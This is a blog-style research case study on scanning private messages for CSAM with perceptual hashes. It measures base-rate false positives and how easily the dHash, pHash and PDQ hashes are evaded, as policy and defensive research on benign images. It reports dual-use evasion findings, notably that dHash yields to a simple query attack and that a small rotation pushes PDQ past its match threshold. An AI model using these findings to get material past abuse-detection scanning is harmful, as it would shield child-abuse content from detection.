    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  .note{font-size:14.5px; color:var(--dim)}

  table{width:100%; border-collapse:collapse; margin:8px 0 12px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  td .num{font-family:var(--mono)}
  .caption{font-family:var(--mono); font-size:12px; color:var(--faint); margin:0 0 24px}

  .aside{border:1px solid var(--line); border-left:2px solid var(--signal-soft); background:var(--panel); border-radius:8px; padding:22px 24px; margin:28px 0}
  .aside .tag{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase; margin:0 0 12px}
  .aside p{font-size:15.5px; color:#cbc8c0; margin:0 0 12px} .aside p:last-child{margin:0}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Case study &middot; 2026-07-12</p>
  <h1>Population-scale content scanning, measured</h1>
  <p class="dek">Two numbers decide whether a population-scale detector helps or harms: how often it flags the innocent, and how easily a sender slips past. Both are usually asserted, not measured. I measured them on the CSAM perceptual-hash example, on a <em>deployed</em> hash plus open ones, and had four adversarial passes try to break my own numbers first. Three of them succeeded.</p>
  <p class="byline">Matteo Panzeri &middot; AI-for-security research</p>

  <p class="note">Written with AI assistance and human primary-source verification; the adversarial audits referenced were independent adversarial LLM passes, not third-party review. Every legislative and technical claim carries a primary source; all code, per-image data (CSV), dependency versions and fixed seeds are published. Perceptual-hash experiments were run on benign standard test images only.</p>

  <h2>The claim</h2>
  <p>When a machine-learning classifier or perceptual hash is deployed to scan an entire population&rsquo;s private messages for child-sexual-abuse material (CSAM), policy-violating content, or jailbreaks, two questions decide whether it helps or harms: how often it flags the innocent, and how easily a motivated sender slips past. As the recent EU &ldquo;chat control&rdquo; debate (dated note at the end) shows, both are loudly mis-stated from both directions. This piece <strong>models</strong> the first and <strong>measures</strong> its binding input, then <strong>measures</strong> the second, on the CSAM-scanning example, with open code. The honest answer turns on two axes people leave unstated: the flag-rate scales with <strong>prevalence and population scale</strong>, and evasion scales with <strong>attacker effort and the specific hash</strong>. Neither &ldquo;it works&rdquo; nor &ldquo;it&rsquo;s trivially broken&rdquo; survives contact with them.</p>

  <h2>1 &middot; Base-rate collapse: even a good detector floods the innocent</h2>
  <p>Detection accuracy is not what matters at scale; the base rate is. Let PPV be the probability that a flagged message is genuinely target material. By Bayes, <code>PPV = (&pi;&middot;TPR) / (&pi;&middot;TPR + (1&minus;&pi;)&middot;FPR)</code>, where &pi; is prevalence and FPR the per-message false-positive rate. With a generous true-positive rate (TPR&nbsp;=&nbsp;0.9), the model prints where PPV lives and where it reverses:</p>
  <table>
    <thead><tr><th>prevalence &pi;</th><th>FPR 1e&minus;3</th><th>FPR 1e&minus;4</th><th>FPR 1e&minus;6</th></tr></thead>
    <tbody>
      <tr><td>1e&minus;4</td><td class="num">8.3%</td><td class="num">47.4%</td><td class="num">98.9%</td></tr>
      <tr><td>1e&minus;5</td><td class="num">0.9%</td><td class="num">8.3%</td><td class="num">90.0%</td></tr>
      <tr><td>1e&minus;6</td><td class="num">0.09%</td><td class="num">0.9%</td><td class="num">47.4%</td></tr>
    </tbody>
  </table>
  <p class="caption">PPV = share of flags that are genuinely target material, TPR = 0.9. Output of <code>base_rate_model.py</code>.</p>
  <p>The binding premise is the per-message FPR. In the believed regime (FPR of roughly 1e&minus;3 to 1e&minus;4) PPV stays low: at &pi;&nbsp;=&nbsp;1e&minus;5 and FPR&nbsp;1e&minus;3, PPV&nbsp;&asymp;&nbsp;0.9%, i.e. roughly 99 in 100 flags are innocent people. The result reverses only at FPR&nbsp;&le;&nbsp;1e&minus;6 <strong>and</strong> higher prevalence, so it depends on the (&pi;,&nbsp;FPR) pair and is shown, not asserted.</p>
  <p><strong>Is that FPR regime real, or convenient?</strong> To stop assuming it, I measured a per-comparison false-match rate directly: over all 124,750 pairs of 500 benign natural images (BSDS500), how often do two <em>different</em> images collide within a hash&rsquo;s deployed match threshold? The pairs are not independent (each image is in 499 of them, which a naive interval ignores), so the confidence intervals below are image-level bootstraps:</p>
  <table>
    <thead><tr><th>hash</th><th>match thr</th><th>false-match rate</th><th>boot 95%</th></tr></thead>
    <tbody>
      <tr><td>dHash (open, 64-bit)</td><td class="num">16</td><td class="num">1.4e&minus;3</td><td class="num">[8.4e&minus;4, 2.1e&minus;3]</td></tr>
      <tr><td>pHash (open, 64-bit)</td><td class="num">16</td><td class="num">1.8e&minus;4</td><td class="num">[8.0e&minus;5, 3.3e&minus;4]</td></tr>
      <tr><td>PDQ (deployed, 256-bit)</td><td class="num">31</td><td class="num">0 / 124750</td><td class="num">&lt; 3e&minus;5</td></tr>
    </tbody>
  </table>
  <p class="caption">Per-comparison false-match rate on benign pairs. Output of <code>perceptual_hash_boundary_v2.py</code>. Open-hash intervals are image-level bootstraps; PDQ&rsquo;s zero-count bound is a rule-of-3 estimate (~3e&minus;5) that assumes independence and so under-states the true upper bound.</p>
  <p>This <strong>empirically lower-bounds</strong> the model&rsquo;s FPR input for the open hashes: dHash sits solidly in the base-rate-collapse regime (&ge; 1e&minus;4 even at its CI floor); pHash&rsquo;s interval <em>straddles</em> 1e&minus;4, so I can&rsquo;t claim it is squarely inside. Two honest caveats keep this from being oversold. First, this is a <em>per-comparison</em> rate; the model&rsquo;s <em>per-message</em> FPR is roughly this times the size of the known-bad database (a benign image is checked against every entry), so the measurement is a floor, not the deployed rate. Second, the one <em>deployed</em> hash tested, PDQ, produced zero false matches, so its per-comparison rate is below what 124,750 pairs can resolve. The flooding argument is therefore strongest for the open 64-bit class and, for PDQ, rests on database-scale compounding I did not measure. (For scale: Farid, PhotoDNA&rsquo;s co-creator, has cited a ~1-in-50-billion false-match rate in 2019, a figure whose derivation was never published and never independently verified.)</p>
  <p>Absolute harm, unlike PPV, is not scale-invariant: at, conservatively, ten billion private messages a day (an order-of-magnitude assumption; WhatsApp alone reports ~100B), even a 1e&minus;4 rate flags on the order of a <strong>million innocent messages daily</strong>. An independent real-world anchor, precisely labeled: in Ireland (2020), of 4,192 NCMEC referrals, 852 (20.3%) were <em>marked as</em> CAM, 409 (9.7%) <em>actionable</em>, and 265 (6.3%) <em>completed cases</em>, all from a pipeline already enriched by hash-matching plus human triage, so a later stage than the model&rsquo;s raw PPV and <strong>not</strong> a validation of it (&ldquo;completed&rdquo; is the Garda&rsquo;s own case-marking, not prosecutions, which per the ICCL were not retained).</p>

  <h2>2 &middot; The evasion boundary: a fair test, on a deployed hash</h2>
  <p>The academic record looks contradictory. Jain, Cre&#539;u &amp; de Montjoye (USENIX Security 2022) report black-box attacks evading perceptual-hash detection on <strong>&gt;99.9%</strong> of images. Madden, Bhavsar, Dorje &amp; Li (NeurIPS 2024 workshop, arXiv:2406.00918) find, &ldquo;contrary to existing literature &hellip; these [algorithms] demonstrate significant robustness,&rdquo; attributing high evasion figures to &ldquo;the random hash variations characteristic of&rdquo; perceptual hashes. Both are verified to primary source, and both can hold, because &ldquo;evasion rate&rdquo; is under-specified.</p>
  <p>I measured it on two open hashes (pHash, dHash; 64-bit) and, crucially, on <strong>PDQ</strong>, Meta&rsquo;s 256-bit hash actually deployed for content matching (open-source; match threshold &le;31). The essential control is a <strong>query-budget-matched</strong> random baseline: an attacker making N guided queries is compared against N random ones. Over 100 benign images, five seeds, one-sided paired tests with Holm correction, the result is <strong>hash-dependent</strong>:</p>
  <ul>
    <li><strong>dHash (a difference hash)</strong> is genuinely attackable: a directed advantage over matched random survives correction across all five seeds <em>even at an invisible budget</em>, grows with query count (emerging by ~150 queries and rising to ~+1.7 bits), and becomes operationally real at a visible budget (19 of 100 images pushed past the threshold vs 5 for random). This is the Jain direction.</li>
    <li><strong>pHash (a DCT hash)</strong> shows <em>no</em> advantage at any budget (the directed attack is, if anything, <em>worse</em> than random search), and this holds even when I strengthen the attack with eight random restarts (0 of 100 evade). Genuine robustness to a simple attacker. The Madden direction.</li>
    <li><strong>PDQ (the deployed DCT hash)</strong> is the honest middle. The simple attack showed no advantage; a <em>stronger</em> restart attack does find a real directed signal (p&nbsp;&lt;&nbsp;1e&minus;4), so PDQ&rsquo;s apparent robustness to the weak attack was partly an artifact of a weak optimizer, not the hash. But the signal is only ~+1.6 bits against a 31-bit threshold margin, so <strong>0 of 100 images evade at an invisible budget</strong>. Operationally Madden; mechanistically not zero-signal.</li>
  </ul>
  <p><strong>What about the &ldquo;hash is naturally unstable&rdquo; explanation?</strong> Decomposing benign transforms (JPEG-50, 0.9&times; resize, &times;1.1 brightness, a 2&deg; rotation), the instability is almost entirely the <strong>rotation</strong>: JPEG/resize/brightness move every hash by under a bit or two, while a 2&deg; rotation moves PDQ ~36 bits (past its threshold for 74 of 100 images). An adversarial pass flagged that this could be an artifact of black corners from the rotation fill; re-running with edge-extension instead cut it (from 43 to 36 bits) but the effect <em>persisted</em>, so PDQ&rsquo;s small-angle rotation sensitivity is real, and it is <em>not</em> covered by the dihedral (90&deg;) database augmentation deployments use. That is a genuine residual gap, and it means less of the &ldquo;evasion&rdquo; at invisible budgets can be waved away as natural noise than the naive story assumes.</p>

  <h2>Limits, stated as the study&rsquo;s spine</h2>
  <ul class="limits">
    <li>The attack is a simple greedy search (with restarts), a <strong>lower bound</strong>. A stronger attack shifts the curves left; &ldquo;a simple attacker, fairly compared, does not evade the DCT hashes at an invisible budget&rdquo; is the claim, not &ldquo;the hash is robust.&rdquo;</li>
    <li>The &ldquo;DCT resists / difference-hash is attackable&rdquo; split is a <strong>correlation across three algorithms</strong> (two DCT, one difference), confounded with bit-length (PDQ is 256-bit), not a validated causal mechanism. Two DCT hashes cannot establish a class property.</li>
    <li>pHash/dHash are open; the deployed hash tested is <strong>PDQ</strong>. <strong>PhotoDNA and NeuralHash are not tested</strong> (PhotoDNA is not even Hamming-comparable, and NeuralHash is excluded by risk posture), and nothing transfers to those two.</li>
    <li>The false-match rate is per-comparison, not per-message; 100 images for evasion, 124,750 pairs for FPR; PDQ&rsquo;s true low rate is below resolution.</li>
  </ul>

  <h2>3 &middot; What the data do and do not show</h2>
  <p>A &ldquo;working&rdquo; detector still floods the innocent at population scale, and the sensational evasion figures require an unstated strong-attacker, high-query, specific-hash setting. The data do <strong>not</strong> show &ldquo;detectors are broken,&rdquo; and do not crown Jain over Madden: the verdict is genuinely split by hash. <strong>The base-rate structure generalizes</strong> to any population-scale content-scanning classifier (moderation, jailbreak and safety filters share the low-prevalence, high-volume shape); <strong>the evasion result is perceptual-hash-specific and does not.</strong> The contribution is methodological: a reproducible way to force the question into its real variables (prevalence, scale, query budget, hash architecture, perturbation visibility) and watch the answer move.</p>

  <h2>How I red-teamed my own numbers</h2>
  <p>Most analyses show you their conclusions. This one shows the process, because on this topic the process caught me being wrong repeatedly before anything was published, and which errors a method catches is more informative than which conclusions it reaches. Every claim was verified against a primary source in <em>both</em> directions, and each artifact was handed to independent adversarial passes whose job was to break it. Four such passes (statistics, overclaim, code-correctness, factual) ran on the measurement itself; here are the load-bearing catches.</p>
  <ul>
    <li><strong>My headline was refuted by my own table.</strong> An early draft asserted the base-rate result &ldquo;does not depend on any contested number&rdquo;; the model&rsquo;s own printout showed PPV climbing above 90% in one corner of the grid. The result is now stated conditionally, with the model printing exactly where it reverses.</li>
    <li><strong>A hidden confound reversed a provisional finding.</strong> My first evasion read compared a 300-query attack against a 6-query random baseline (best-of-300 vs worst-of-6). Under a query-budget-matched baseline with corrected statistics, the advantage vanished for the DCT hashes; I then turned the residual limitation into the study by sweeping attack strength.</li>
    <li><strong>My real-world anchor was mislabeled.</strong> I had cited Ireland&rsquo;s 20.3% as an &ldquo;actionable/PPV&rdquo; rate; it is the share <em>marked as</em> abuse material, from a later, enriched pipeline stage, not comparable to the model&rsquo;s per-message PPV. It now appears as an independent datapoint, explicitly not a validation.</li>
    <li><strong>The strengthening pass caught three more.</strong> When I added the deployed hash and a larger corpus, the adversarial passes found: my false-match confidence intervals assumed 124,750 independent trials when the pairs share images (fixed with an image-level bootstrap, which widened them enough that pHash&rsquo;s interval now straddles 1e&minus;4); my &ldquo;rotation breaks the hash&rdquo; figure was partly a black-corner fill artifact (re-measured with edge-extension, the effect shrank but survived); and my &ldquo;DCT hashes resist&rdquo; null was partly an artifact of a weak optimizer, since a stronger restart attack found a real signal on PDQ. Each correction made the write-up less tidy and more true.</li>
  </ul>
  <p>None of these would have been caught by a reader; several contradicted my own files. Publishing the corrected numbers is table stakes. Publishing the record of how the corrections happened is the actual demonstration of the habit a security or AI-safety role runs on: red-team your own preferred conclusion, and report the result that weakens it.</p>

  <div class="aside">
    <p class="tag">Note &middot; the EU record, as of 9 July 2026 (dated; not settled law)</p>
    <p>Prompted by the &ldquo;chat control&rdquo; debate, and because it is being argued on shaky facts, the record from the European Parliament press release (ref&nbsp;20260706IPR46318): on Thursday (9 July 2026) Parliament, at <strong>second reading</strong> on the <strong>voluntary</strong> ePrivacy derogation for detecting abuse, <em>not</em> the mandatory client-side-scanning CSA Regulation, adopted amendments excluding end-to-end-encrypted communications from scope.</p>
    <p>A motion to reject the amended text failed (276 in favour, 286 against, 30 abstentions), so the amended, encryption-excluding text stood and closed the second reading; the anti-scanning side lost the decisive threshold vote and the derogation advances. The mandatory permanent CSA Regulation remains in Council negotiation and is the live risk. This is a dated snapshot, not a prediction.</p>
  </div>

  <h2>Reproducibility</h2>
  <p>Code, per-image data (CSV), dependency versions and fixed seeds are published: <code>base_rate_model.py</code>, <code>perceptual_hash_boundary_v2.py</code> (PDQ via the open-source <code>pdqhash</code>; corpus BSDS500), <code>attack_budget_sweep_v2.py</code>, <code>strong_attack_check.py</code> (with CSVs). Every legislative and technical claim is footnoted to a primary source.</p>

  <h2>Sources</h2>
  <ul class="refs">
    <li>Jain, Cre&#539;u, de Montjoye, <em>Adversarial Detection Avoidance Attacks</em>, USENIX Security 2022.</li>
    <li>Madden, Bhavsar, Dorje, Li, arXiv:2406.00918 (NeurIPS 2024 AdvML workshop); quotes and venue verified.</li>
    <li>PDQ: Meta ThreatExchange (github.com/facebook/ThreatExchange/tree/main/pdq): 256-bit hash, documented match threshold &le;31; the <code>pdqhash</code> Python package.</li>
    <li>Struppek et al., <em>Learning to Break Deep Perceptual Hashing</em>, FAccT 2022, arXiv:2111.06628.</li>
    <li>Ireland 2020 figures: Irish Council for Civil Liberties, citing An Garda S&iacute;och&aacute;na: 4,192 / 852 / 409 / 265 / 471; prosecution figures not retained.</li>
    <li>PhotoDNA ~1-in-50-billion: attributed to Hany Farid (co-creator), 2019; derivation unpublished, never independently verified.</li>
    <li>European Parliament press release ref 20260706IPR46318 (the 9 July second-reading vote).</li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;&middot;&nbsp; <a href="../measurement-first/">measurement-first</a> &nbsp;&middot;&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;&middot;&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>


